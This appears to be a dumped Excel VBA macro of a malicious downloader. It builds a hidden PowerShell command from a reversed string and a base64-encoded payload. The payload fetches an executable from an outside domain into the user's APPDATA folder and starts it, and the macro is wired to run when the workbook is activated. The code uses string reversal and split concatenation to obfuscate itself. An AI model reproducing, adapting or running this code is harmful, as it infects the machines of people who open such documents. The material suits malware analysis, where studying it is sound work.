 dump.vba
1 Private Function Prefix3() As String
2 Dim x As String
3 Dim s As String
4 s = " cne- 1 niw- exe.llehsrewop\0.1"
5 s = s + "v\llehSrewoPswodniW\23metsyS\swodniW\:C"
6 x = StrReverse(s)
7 Prefix3 = x
8 End Function
9
10
11 Private Sub Workbook_Activate()
12 Prefix0
13 End Sub
14
15 Private Function Prefix2() As String
16 Dim text As String
17
18 text = text + "JABQAHIAbwBjAE4AYQBtAGUAIAA9ACAAIgBLAHQAYQBxAGYAdABiAGYAZgBoAHEAaABvAHgAe"
19 text = text + "gB5AGIAbABzAHMAaQAuAGUAeABlACIAOwAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcw"
20 text = text + "B0AGUAbQAuAE4AZQB0AC4AVwBlAGIAQwBsAGkAZQBuAHQAKQAuAEQAbwB3AG4AbABvAGEAZAB"
21 text = text + "GAGkAbABlACgAIgBoAHQAdABwAHMAOgAvAC8AdwB3AHcALgBxAHEAcQBmAG8AcgBtAHUAbABh"
22 text = text + "AC4AYwBvAC4AegBhAC8AdwBvAHIAawBzAC8AUgBJAEMASAAuAHAAaQBmACIALAAiACQAZQBuA"
23 text = text + "HYAOgBBAFAAUABEAEEAVABBAFwAJABQAHIAbwBjAE4AYQBtAGUAIgApADsAUwB0AGEAcgB0AC"
24 text = text + "0AUAByAG8AYwBlAHMAcwAgACgAIgAkAGUAbgB2ADoAQQBQAFAARABBAFQAQQBcACQAUAByAG8"
25 text = text + "AYwBOAGEAbQBlACIAKQA="
26
27
28 Prefix2 = text
29 End Function
30
31
32 Private Function Prefix1() As String
33 Dim x As String
34 x = x + "st"
35 x = x + "art "
36 x = x + "/M" + "I" + "N "
37
38 Prefix1 = x
39 End Function
40
41 Private Sub Worksheet_PivotTableAfterValueChange(ByVal TargetPivotTable As PivotTable, ByVal TargetRange As Range)
42
43 End Sub
44